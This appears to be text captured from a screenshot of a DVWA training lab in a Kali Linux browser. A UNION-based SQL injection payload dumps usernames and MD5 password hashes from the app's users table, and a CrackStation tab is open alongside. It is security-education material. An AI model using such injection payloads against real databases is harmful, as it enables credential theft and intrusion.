 1 2 3 4 8:56
Kali Linux × Vulnerability: SQL I × CrackStation - Onlin × +
10.6.6.100/vulnerabilities/sqli/?id=1'+OR+1%3D1+U
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99